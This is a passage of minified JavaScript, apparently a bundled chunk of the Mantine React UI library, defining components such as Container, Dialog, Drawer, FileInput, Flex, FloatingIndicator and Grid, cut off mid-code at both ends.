k=(0,r.useCallback)(()=>d,[]);return{dropdownOpened:h,openDropdown:_,closeDropdown:S,toggleDropdown:()=>{h?S():_()},selectedOptionIndex:d,getSelectedOptionIndex:k,selectOption:C,selectFirstOption:()=>C(function(e){let{totalOptionsCount:t,isOptionDisabled:n}=e;for(let e=0;e<t;e+=1)if(!n(e))return e;return -1}({isOptionDisabled:u,totalOptionsCount:l})),selectActiveOption:()=>C(null!=p?p:0),selectNextOption:()=>C(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t+1;e<r;e+=1)if(!n(e))return e;if(o){for(let e=0;e<r;e+=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:u,totalOptionsCount:l,loop:s})),selectPreviousOption:()=>C(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t-1;e>=0;e-=1)if(!n(e))return e;if(o){for(let e=r-1;e>-1;e-=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:u,totalOptionsCount:l,loop:s})),resetSelectedOption:()=>{f(-1)},updateSelectedOptionIndex:()=>{},listId:g.current,setListId:e=>{g.current=e},clickSelectedOption:()=>{null==v||v(d)},searchRef:y,focusSearchInput:()=>{w.current=window.setTimeout(()=>y.current.focus(),0)},targetRef:b,focusTarget:()=>{x.current=window.setTimeout(()=>b.current.focus(),0)}}}},46341:function(e,t,n){"use strict";n.d(t,{Container:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_7485cace"};let d=(0,i.createVarsResolver)((e,t)=>{let{size:n,fluid:r}=t;return{root:{"--container-size":r?void 0:(0,o.getSize)(n,"container-size")}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Container",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,vars:v,fluid:h,mod:m,attributes:g,strategy:y,...b}=n,w=(0,s.useStyles)({name:"Container",classes:c,props:n,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:g,vars:v,varsResolver:d});return(0,r.jsx)(l.Box,{ref:t,mod:[{fluid:h,strategy:y||"block"},m],...w("root"),...b})});f.classes=c,f.displayName="@mantine/core/Container"},77358:function(e,t,n){"use strict";n.d(t,{CopyButton:function(){return s}});var r=n(57437),o=n(22603);n(2265);var i=n(63576);let a={timeout:1e3};function s(e){let{children:t,timeout:n,value:s,...l}=(0,i.useProps)("CopyButton",a,e),u=(0,o.useClipboard)({timeout:n});return(0,r.jsx)(r.Fragment,{children:t({copy:()=>u.copy(s),copied:u.copied,...l})})}s.displayName="@mantine/core/CopyButton"},72283:function(e,t,n){"use strict";n.d(t,{Dialog:function(){return m}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(70650),u=n(27842),c=n(32664),d=n(60113),f=n(88117),p={root:"m_e2125a27",closeButton:"m_5abab665"};let v={shadow:"md",p:"md",withBorder:!1,transitionProps:{transition:"pop-top-right",duration:200},position:{bottom:30,right:30}},h=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--dialog-size":(0,o.getSize)(n,"dialog-size")}}}),m=(0,l.factory)((e,t)=>{let n=(0,a.useProps)("Dialog",v,e),{classNames:o,className:i,style:l,styles:m,unstyled:g,vars:y,zIndex:b,position:w,keepMounted:x,opened:_,transitionProps:S,withCloseButton:C,withinPortal:k,children:E,onClose:R,portalProps:P,attributes:T,...I}=n,j=(0,s.useStyles)({name:"Dialog",classes:p,props:n,className:i,style:l,classNames:o,styles:m,unstyled:g,attributes:T,vars:y,varsResolver:h});return(0,r.jsx)(u.Affix,{zIndex:b,position:w,ref:t,withinPortal:k,portalProps:P,unstyled:g,children:(0,r.jsx)(f.Transition,{keepMounted:x,mounted:_,...S,children:e=>(0,r.jsxs)(d.Paper,{unstyled:g,...j("root",{style:e}),...I,children:[C&&(0,r.jsx)(c.CloseButton,{onClick:R,unstyled:g,...j("closeButton")}),E]})})})});m.classes=p,m.displayName="@mantine/core/Dialog"},76846:function(e,t,n){"use strict";n.d(t,{Divider:function(){return v}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(78016),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d={root:"m_3eebeb36",label:"m_9e365f20"};let f={orientation:"horizontal"},p=(0,i.createVarsResolver)((e,t)=>{let{color:n,variant:r,size:i}=t;return{root:{"--divider-color":n?(0,a.getThemeColor)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,o.getSize)(i,"divider-size")}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Divider",f,e),{classNames:o,className:i,style:a,styles:c,unstyled:v,vars:h,color:m,orientation:g,label:y,labelPosition:b,mod:w,attributes:x,..._}=n,S=(0,l.useStyles)({name:"Divider",classes:d,props:n,className:i,style:a,classNames:o,styles:c,unstyled:v,attributes:x,vars:h,varsResolver:p});return(0,r.jsx)(u.Box,{ref:t,mod:[{orientation:g,"with-label":!!y},w],...S("root"),..._,role:"separator",children:y&&(0,r.jsx)(u.Box,{component:"span",mod:{position:b},...S("label"),children:y})})});v.classes=d,v.displayName="@mantine/core/Divider"},7752:function(e,t,n){"use strict";n.d(t,{D:function(){return o},M:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Drawer component was not found in tree")},30099:function(e,t,n){"use strict";n.d(t,{Drawer:function(){return y}});var r=n(57437),o=n(2265),i=n(88002),a=n(63576),s=n(70650),l=n(20188),u=n(54893),c=n(96755),d=n(32991),f=n(32289),p=n(75354),v=n(87988),h=n(12699),m=n(65936);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,i.getDefaultZIndex)("modal"),withOverlay:!0,withCloseButton:!0},y=(0,s.factory)((e,t)=>{let{title:n,withOverlay:s,overlayProps:m,withCloseButton:y,closeButtonProps:b,children:w,opened:x,stackId:_,zIndex:S,...C}=(0,a.useProps)("Drawer",g,e),k=(0,v.useDrawerStackContext)(),E=!!n||y,R=k&&_?{closeOnEscape:k.currentId===_,trapFocus:k.currentId===_,zIndex:k.getZIndex(_)}:{},P=!1!==s&&(_&&k?k.currentId===_:x);return(0,o.useEffect)(()=>{k&&_&&(x?k.addModal(_,S||(0,i.getDefaultZIndex)("modal")):k.removeModal(_))},[x,_,S]),(0,r.jsxs)(p.DrawerRoot,{ref:t,opened:x,zIndex:k&&_?k.getZIndex(_):S,...C,...R,children:[s&&(0,r.jsx)(f.DrawerOverlay,{visible:P,transitionProps:k&&_?{duration:0}:void 0,...m}),(0,r.jsxs)(c.DrawerContent,{__hidden:!!k&&!!_&&!!x&&_!==k.currentId,children:[E&&(0,r.jsxs)(d.DrawerHeader,{children:[n&&(0,r.jsx)(h.DrawerTitle,{children:n}),y&&(0,r.jsx)(u.DrawerCloseButton,{...b})]}),(0,r.jsx)(l.DrawerBody,{children:w})]})]})});y.classes=m.Z,y.displayName="@mantine/core/Drawer",y.Root=p.DrawerRoot,y.Overlay=f.DrawerOverlay,y.Content=c.DrawerContent,y.Body=l.DrawerBody,y.Header=d.DrawerHeader,y.Title=h.DrawerTitle,y.CloseButton=u.DrawerCloseButton,y.Stack=v.DrawerStack},65936:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_f11b401e",header:"m_5a7c2c9",content:"m_b8a05bbd",inner:"m_31cd769a"}},20188:function(e,t,n){"use strict";n.d(t,{DrawerBody:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(21844),s=n(7752),l=n(65936);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("DrawerBody",null,e),f=(0,s.M)();return(0,r.jsx)(a.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/DrawerBody"},54893:function(e,t,n){"use strict";n.d(t,{DrawerCloseButton:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(49034),s=n(7752),l=n(65936);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("DrawerCloseButton",null,e),f=(0,s.M)();return(0,r.jsx)(a.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/DrawerCloseButton"},96755:function(e,t,n){"use strict";n.d(t,{DrawerContent:function(){return c}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(42162),s=n(29600),l=n(7752),u=n(65936);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:u,styles:c,vars:d,children:f,radius:p,__hidden:v,...h}=(0,o.useProps)("DrawerContent",null,e),m=(0,l.M)(),g=m.scrollAreaComponent||s.NativeScrollArea;return(0,r.jsx)(a.ModalBaseContent,{...m.getStyles("content",{className:i,style:u,styles:c,classNames:n}),innerProps:m.getStyles("inner",{className:i,style:u,styles:c,classNames:n}),ref:t,...h,radius:p||m.radius||0,"data-hidden":v||void 0,children:(0,r.jsx)(g,{style:{height:"calc(100vh - var(--drawer-offset) * 2)"},children:f})})});c.classes=u.Z,c.displayName="@mantine/core/DrawerContent"},32991:function(e,t,n){"use strict";n.d(t,{DrawerHeader:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(7386),s=n(7752),l=n(65936);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("DrawerHeader",null,e),f=(0,s.M)();return(0,r.jsx)(a.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/DrawerHeader"},32289:function(e,t,n){"use strict";n.d(t,{DrawerOverlay:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(34995),s=n(7752),l=n(65936);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("DrawerOverlay",null,e),f=(0,s.M)();return(0,r.jsx)(a.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/DrawerOverlay"},75354:function(e,t,n){"use strict";n.d(t,{DrawerRoot:function(){return w}});var r=n(57437),o=n(28552);n(2265);var i=n(88002),a=n(59105),s=n(99542),l=n(63576),u=n(38329),c=n(70650),d=n(64082),f=n(56082),p=n(42527),v=n(7752),h=n(65936);let m={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},g={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},y={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,i.getDefaultZIndex)("modal"),position:"left"},b=(0,s.createVarsResolver)((e,t)=>{let{position:n,size:r,offset:i}=t;return{root:{"--drawer-size":(0,a.getSize)(r,"drawer-size"),"--drawer-flex":function(e){if("top"===e||"bottom"===e)return"0 0 calc(100% - var(--drawer-offset, 0rem) * 2)"}(n),"--drawer-height":"left"===n||"right"===n?void 0:"var(--drawer-size)","--drawer-align":function(e){switch(e){case"top":return"flex-start";case"bottom":return"flex-end";default:return}}(n),"--drawer-justify":"right"===n?"flex-end":void 0,"--drawer-offset":(0,o.h)(i)}}}),w=(0,c.factory)((e,t)=>{let n=(0,l.useProps)("DrawerRoot",y,e),{classNames:o,className:i,style:a,styles:s,unstyled:c,vars:w,scrollAreaComponent:x,position:_,transitionProps:S,radius:C,attributes:k,...E}=n,{dir:R}=(0,d.useDirection)(),P=(0,u.useStyles)({name:"Drawer",classes:h.Z,props:n,className:i,style:a,classNames:o,styles:s,unstyled:c,attributes:k,vars:w,varsResolver:b}),T=("rtl"===R?g:m)[_];return(0,r.jsx)(v.D,{value:{scrollAreaComponent:x,getStyles:P,radius:C},children:(0,r.jsx)(f.ModalBase,{ref:t,...P("root"),transitionProps:{transition:T,...S},"data-offset-scrollbars":x===p.ScrollArea.Autosize||void 0,unstyled:c,...E})})});w.classes=h.Z,w.displayName="@mantine/core/DrawerRoot"},87988:function(e,t,n){"use strict";n.d(t,{DrawerStack:function(){return u},useDrawerStackContext:function(){return l}});var r=n(57437),o=n(2265),i=n(68013),a=n(88002);let[s,l]=(0,i.createOptionalContext)();function u(e){let{children:t}=e,[n,i]=(0,o.useState)([]),[l,u]=(0,o.useState)((0,a.getDefaultZIndex)("modal"));return(0,r.jsx)(s,{value:{stack:n,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),u(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(l," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:l},children:t})}u.displayName="@mantine/core/DrawerStack"},12699:function(e,t,n){"use strict";n.d(t,{DrawerTitle:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(31346),s=n(7752),l=n(65936);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("DrawerTitle",null,e),f=(0,s.M)();return(0,r.jsx)(a.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/DrawerTitle"},79911:function(e,t,n){"use strict";n.d(t,{Fieldset:function(){return p}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_e9408a47","root--default":"m_84c9523a","root--filled":"m_ef274e49","root--unstyled":"m_eda993d3",legend:"m_90794832","legend--unstyled":"m_74ca27fe"};let d={variant:"default"},f=(0,i.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--fieldset-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Fieldset",d,e),{classNames:o,className:i,style:u,styles:p,unstyled:v,vars:h,legend:m,variant:g,children:y,attributes:b,...w}=n,x=(0,s.useStyles)({name:"Fieldset",classes:c,props:n,className:i,style:u,classNames:o,styles:p,unstyled:v,attributes:b,vars:h,varsResolver:f});return(0,r.jsxs)(l.Box,{component:"fieldset",ref:t,variant:g,...x("root",{variant:g}),...w,children:[m&&(0,r.jsx)("legend",{...x("legend",{variant:g}),children:m}),y]})});p.classes=c,p.displayName="@mantine/core/Fieldset"},70588:function(e,t,n){"use strict";n.d(t,{FileButton:function(){return l}});var r=n(57437),o=n(2265),i=n(91759),a=n(63576);let s={multiple:!1},l=(0,o.forwardRef)((e,t)=>{let{onChange:n,children:l,multiple:u,accept:c,name:d,form:f,resetRef:p,disabled:v,capture:h,inputProps:m,...g}=(0,a.useProps)("FileButton",s,e),y=(0,o.useRef)(null);return(0,i.assignRef)(p,()=>{y.current&&(y.current.value="")}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("input",{style:{display:"none"},type:"file",accept:c,multiple:u,onChange:e=>{if(null===e.currentTarget.files)return n(u?[]:null);u?n(Array.from(e.currentTarget.files)):n(e.currentTarget.files[0]||null)},ref:(0,i.useMergedRef)(t,y),name:d,form:f,capture:h,...m}),l({onClick:()=>{var e;v||null===(e=y.current)||void 0===e||e.click()},...g})]})});l.displayName="@mantine/core/FileButton"},1126:function(e,t,n){"use strict";n.d(t,{FileInput:function(){return m}});var r=n(57437),o=n(2265),i=n(22320),a=n(91759),s=n(24612),l=n(63576),u=n(70650),c=n(32664),d=n(70588),f=n(93920),p=n(78317);let v={valueComponent:e=>{let{value:t}=e;return(0,r.jsx)("div",{style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},children:Array.isArray(t)?t.map(e=>e.name).join(", "):null==t?void 0:t.name})}},h=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("FileInput",v,e),{unstyled:u,vars:h,onChange:m,value:g,defaultValue:y,multiple:b,accept:w,name:x,form:_,valueComponent:S,clearable:C,clearButtonProps:k,readOnly:E,capture:R,fileInputProps:P,rightSection:T,size:I,placeholder:j,component:M,resetRef:A,classNames:N,styles:D,attributes:F,...B}=n,O=(0,o.useRef)(null),{resolvedClassNames:L,resolvedStyles:z}=(0,s.useResolvedStylesApi)({classNames:N,styles:D,props:n}),[H,V]=(0,i.useUncontrolled)({value:g,defaultValue:y,onChange:m,finalValue:b?[]:null}),$=Array.isArray(H)?0!==H.length:null!==H,q=T||(C&&$&&!E?(0,r.jsx)(c.CloseButton,{...k,variant:"subtle",onClick:()=>V(b?[]:null),size:I,unstyled:u}):null);return(0,o.useEffect)(()=>{if(Array.isArray(H)&&0===H.length||null===H){var e;null===(e=O.current)||void 0===e||e.call(O)}},[H]),(0,r.jsx)(d.FileButton,{onChange:V,multiple:b,accept:w,name:x,form:_,resetRef:(0,a.useMergedRef)(O,A),disabled:E,capture:R,inputProps:P,children:e=>(0,r.jsx)(p.InputBase,{component:M||"button",ref:t,rightSection:q,...e,...B,__staticSelector:"FileInput",multiline:!0,type:"button",pointer:!0,__stylesApiProps:n,unstyled:u,size:I,classNames:N,styles:D,attributes:F,children:$?(0,r.jsx)(S,{value:H}):(0,r.jsx)(f.Input.Placeholder,{__staticSelector:"FileInput",classNames:L,styles:z,attributes:F,children:j})})})});h.classes=p.InputBase.classes,h.displayName="@mantine/core/FileInput";let m=h},47507:function(e,t,n){"use strict";n.d(t,{Flex:function(){return h}});var r=n(57437),o=n(23153);n(2265);var i=n(52602),a=n(63576),s=n(38329),l=n(7589),u=n(78846),c=n(87770),d=n(11612),f=n(23468),p=n(94093),v={root:"m_8bffd616"};let h=(0,f.polymorphicFactory)((e,t)=>{let n=(0,a.useProps)("Flex",null,e),{classNames:f,className:h,style:m,styles:g,unstyled:y,vars:b,gap:w,rowGap:x,columnGap:_,align:S,justify:C,wrap:k,direction:E,attributes:R,...P}=n,T=(0,s.useStyles)({name:"Flex",classes:v,props:n,className:h,style:m,classNames:f,styles:g,unstyled:y,attributes:R,vars:b}),I=(0,i.useMantineTheme)(),j=(0,c.useRandomClassName)(),M=(0,u.parseStyleProps)({styleProps:{gap:w,rowGap:x,columnGap:_,align:S,justify:C,wrap:k,direction:E},theme:I,data:p.FLEX_STYLE_PROPS_DATA});return(0,r.jsxs)(r.Fragment,{children:[M.hasResponsiveStyles&&(0,r.jsx)(l.InlineStyles,{selector:".".concat(j),styles:M.styles,media:M.media}),(0,r.jsx)(d.Box,{ref:t,...T("root",{className:j,style:(0,o.filterProps)(M.inlineStyles)}),...P})]})});h.classes=v,h.displayName="@mantine/core/Flex"},94093:function(e,t,n){"use strict";n.d(t,{FLEX_STYLE_PROPS_DATA:function(){return r}});let r={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"identity",property:"alignItems"},justify:{type:"identity",property:"justifyContent"},wrap:{type:"identity",property:"flexWrap"},direction:{type:"identity",property:"flexDirection"}}},50202:function(e,t,n){"use strict";n.d(t,{FloatingIndicator:function(){return g}});var r=n(57437),o=n(2265),i=n(91759),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(7582),f=n(82530),p=n(73663),v=n(17560),h={root:"m_96b553a6"};let m=(0,a.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--transition-duration":"number"==typeof n?"".concat(n,"ms"):n}}}),g=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("FloatingIndicator",null,e),{classNames:a,className:c,style:g,styles:y,unstyled:b,vars:w,target:x,parent:_,transitionDuration:S,mod:C,displayAfterTransitionEnd:k,attributes:E,...R}=n,P=(0,l.useStyles)({name:"FloatingIndicator",classes:h,props:n,className:c,style:g,classNames:a,styles:y,unstyled:b,attributes:E,vars:w,varsResolver:m}),T=(0,o.useRef)(null),{initialized:I,hidden:j}=function(e){let{target:t,parent:n,ref:r,displayAfterTransitionEnd:i}=e,a=(0,o.useRef)(-1),[s,l]=(0,o.useState)(!1),[u,c]=(0,o.useState)("boolean"==typeof i&&i),h=()=>{if(!t||!n||!r.current)return;let e=t.getBoundingClientRect(),o=n.getBoundingClientRect(),i=window.getComputedStyle(t),a=window.getComputedStyle(n),s=(0,v.H)(i.borderTopWidth)+(0,v.H)(a.borderTopWidth),l=(0,v.H)(i.borderLeftWidth)+(0,v.H)(a.borderLeftWidth),u={top:e.top-o.top-s,left:e.left-o.left-l,width:e.width,height:e.height};r.current.style.transform="translateY(".concat(u.top,"px) translateX(").concat(u.left,"px)"),r.current.style.width="".concat(u.width,"px"),r.current.style.height="".concat(u.height,"px")},m=()=>{window.clearTimeout(a.current),r.current&&(r.current.style.transitionDuration="0ms"),h(),a.current=window.setTimeout(()=>{r.current&&(r.current.style.transitionDuration="")},30)},g=(0,o.useRef)(null),y=(0,o.useRef)(null);return(0,o.useEffect)(()=>{if(h(),t)return g.current=new ResizeObserver(m),g.current.observe(t),n&&(y.current=new ResizeObserver(m),y.current.observe(n)),()=>{var e,t;null===(e=g.current)||void 0===e||e.disconnect(),null===(t=y.current)||void 0===t||t.disconnect()}},[n,t]),(0,o.useEffect)(()=>{if(n){let e=e=>{(function(e,t){if(!t||!e)return!1;let n=t.parentNode;for(;null!=n;){if(n===e)return!0;n=n.parentNode}return!1})(e.target,n)&&(m(),c(!1))};return n.addEventListener("transitionend",e),()=>{n.removeEventListener("transitionend",e)}}},[n]),(0,d.useTimeout)(()=>{"test"!==(0,p.getEnv)()&&l(!0)},20,{autoInvoke:!0}),(0,f.useMutationObserver)(e=>{e.forEach(e=>{"attributes"===e.type&&"dir"===e.attributeName&&m()})},{attributes:!0,attributeFilter:["dir"]},()=>document.documentElement),{initialized:s,hidden:u}}({target:x,parent:_,ref:T,displayAfterTransitionEnd:k}),M=(0,i.useMergedRef)(t,T);return x&&_?(0,r.jsx)(u.Box,{ref:M,mod:[{initialized:I,hidden:j},C],...P("root"),...R}):null});g.displayName="@mantine/core/FloatingIndicator",g.classes=h},84788:function(e,t,n){"use strict";n.d(t,{FocusTrap:function(){return u},FocusTrapInitialFocus:function(){return c}});var r=n(57437),o=n(2265),i=n(31074),a=n(91759),s=n(35786),l=n(97574);function u(e){let{children:t,active:n=!0,refProp:r="ref",innerRef:l}=e,u=(0,i.useFocusTrap)(n),c=(0,a.useMergedRef)(u,l);return(0,s.isElement)(t)?(0,o.cloneElement)(t,{[r]:c}):t}function c(e){return(0,r.jsx)(l.VisuallyHidden,{tabIndex:-1,"data-autofocus":!0,...e})}u.displayName="@mantine/core/FocusTrap",c.displayName="@mantine/core/FocusTrapInitialFocus",u.InitialFocus=c},65063:function(e,t,n){"use strict";n.d(t,{k:function(){return o},n:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Grid component was not found in tree")},15404:function(e,t,n){"use strict";n.d(t,{Grid:function(){return S}});var r=n(57437);n(2265);var o=n(99542),i=n(63576),a=n(38329),s=n(87770),l=n(11612),u=n(70650),c=n(65063),d=n(29506),f=n(11473),p=n(23153),v=n(59105),h=n(82304),m=n(65315),g=n(52602),y=n(7589);function b(e){let{gutter:t,selector:n,breakpoints:o,type:i}=e,a=(0,g.useMantineTheme)(),s=o||a.breakpoints,l=(0,p.filterProps)({"--grid-gutter":(0,v.getSpacing)((0,m.getBaseValue)(t))}),u=(0,f.keys)(s).reduce((e,n)=>(e[n]||(e[n]={}),"object"==typeof t&&void 0!==t[n]&&(e[n]["--grid-gutter"]=(0,v.getSpacing)(t[n])),e),{}),c=(0,h.getSortedBreakpoints)((0,f.keys)(u),s).filter(e=>(0,f.keys)(u[e.value]).length>0).map(e=>({query:"container"===i?"mantine-grid (min-width: ".concat(s[e.value],")"):"(min-width: ".concat(s[e.value],")"),styles:u[e.value]}));return(0,r.jsx)(y.InlineStyles,{styles:l,media:"container"===i?void 0:c,container:"container"===i?c:void 0,selector:n})}var w=n(79670);let x={gutter:"md",grow:!1,columns:12},_=(0,o.createVarsResolver)((e,t)=>{let{justify:n,align:r,overflow:o}=t;return{root:{"--grid-justify":n,"--grid-align":r,"--grid-overflow":o}}}),S=(0,u.factory)((e,t)=>{let n=(0,i.useProps)("Grid",x,e),{classNames:o,className:u,style:d,styles:f,unstyled:p,vars:v,grow:h,gutter:m,columns:g,align:y,justify:S,children:C,breakpoints:k,type:E,attributes:R,...P}=n,T=(0,a.useStyles)({name:"Grid",classes:w.Z,props:n,className:u,style:d,classNames:o,styles:f,unstyled:p,attributes:R,vars:v,varsResolver:_}),I=(0,s.useRandomClassName)();return"container"===E&&k?(0,r.jsxs)(c.k,{value:{getStyles:T,grow:h,columns:g,breakpoints:k,type:E},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)("div",{...T("container"),children:(0,r.jsx)(l.Box,{ref:t,...T("root",{className:I}),...P,children:(0,r.jsx)("div",{...T("inner"),children:C})})})]}):(0,r.jsxs)(c.k,{value:{getStyles:T,grow:h,columns:g,breakpoints:k,type:E},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)(l.Box,{ref:t,...T("root",{className:I}),...P,children:(0,r.jsx)("div",{...T("inner"),children:C})})]})});S.classes=w.Z,S.displayName="@mantine/core/Grid",S.Col=d.GridCol},79670:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={container:"m_8478a6da",root:"m_410352e9",inner:"m_dee7bd2f",col:"m_96bdd299"}},29506:function(e,t,n){"use strict";n.d(t,{GridCol:function(){return S}});var r=n(57437),o=n(61994);n(2265);var i=n(63576),a=n(87770),s=n(11612),l=n(70650),u=n(65063),c=n(11473),d=n(23153),f=n(82304),p=n(65315),v=n(52602),h=n(7589);let m=(e,t)=>"content"===e?"auto":"auto"===e?"0rem":e?"".concat(100/(t/e),"%"):void 0,g=(e,t,n)=>n||"auto"===e?"100%":"content"===e?"unset":m(e,t),y=(e,t)=>{if(e)return"auto"===e||t?"1":"auto"},b=(e,t)=>0===e?"0":e?"".concat(100/(t/e),"%"):void 0;function w(e){var t;let{span:n,order:o,offset:i,selector:a}=e,s=(0,v.useMantineTheme)(),l=(0,u.n)(),w=l.breakpoints||s.breakpoints,x=void 0===(0,p.getBaseValue)(n)?12:(0,p.getBaseValue)(n),_=(0,d.filterProps)({"--col-order":null===(t=(0,p.getBaseValue)(o))||void 0===t?void 0:t.toString(),"--col-flex-grow":y(x,l.grow),"--col-flex-basis":m(x,l.columns),"--col-width":"content"===x?"auto":void 0,"--col-max-width":g(x,l.columns,l.grow),"--col-offset":b((0,p.getBaseValue)(i),l.columns)}),S=(0,c.keys)(w).reduce((e,t)=>{if(e[t]||(e[t]={}),"object"==typeof o&&void 0!==o[t]){var r;e[t]["--col-order"]=null===(r=o[t])||void 0===r?void 0:r.toString()}return"object"==typeof n&&void 0!==n[t]&&(e[t]["--col-flex-grow"]=y(n[t],l.grow),e[t]["--col-flex-basis"]=m(n[t],l.columns),e[t]["--col-width"]="content"===n[t]?"auto":void 0,e[t]["--col-max-width"]=g(n[t],l.columns,l.grow)),"object"==typeof i&&void 0!==i[t]&&(e[t]["--col-offset"]=b(i[t],l.columns)),e},{}),C=(0,f.getSortedBreakpoints)((0,c.keys)(S),w).filter(e=>(0,c.keys)(S[e.value]).length>0).map(e=>({query:"container"===l.type?"mantine-grid (min-width: ".concat(w[e.value],")"):"(min-width: ".concat(w[e.value],")"),styles:S[e.value]}));return(0,r.jsx)(h.InlineStyles,{styles:_,media:"container"===l.type?void 0:C,container:"container"===l.type?C:void 0,selector:a})}var x=n(79670);let _={span:12},S=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:c,styles:d,vars:f,span:p,order:v,offset:h,...m}=(0,i.useProps)("GridCol",_,e),g=(0,u.n)(),y=(0,a.useRandomClassName)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(w,{selector:".".concat(y),span:p,order:v,offset:h}),(0,r.jsx)(s.Box,{ref:t,...g.getStyles("col",{className:(0,o.Z)(l,y),style:c,classNames:n,styles:d}),...m})]})});S.classes=x.Z,S.displayName="@mantine/core/GridCol"},91653:function(e,t,n){"use strict";n.d(t,{Group:function(){return v}});var r=n(57437),o=n(2265),i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d={root:"m_4081bf90"};let f={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,a.createVarsResolver)((e,t,n)=>{let{grow:r,preventGrowOverflow:o,gap:a,align:s,justify:l,wrap:u}=t,{childWidth:c}=n;return{root:{"--group-child-width":r&&o?c:void 0,"--group-gap":(0,i.getSpacing)(a),"--group-align":s,"--group-justify":l,"--group-wrap":u}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Group",f,e),{classNames:a,className:c,style:v,styles:h,unstyled:m,children:g,gap:y,align:b,justify:w,wrap:x,grow:_,preventGrowOverflow:S,vars:C,variant:k,__size:E,mod:R,attributes:P,...T}=n,I=o.Children.toArray(g).filter(Boolean),j=I.length,M=(0,i.getSpacing)(null!=y?y:"md"),A="calc(".concat(100/j,"% - (").concat(M," - ").concat(M," / 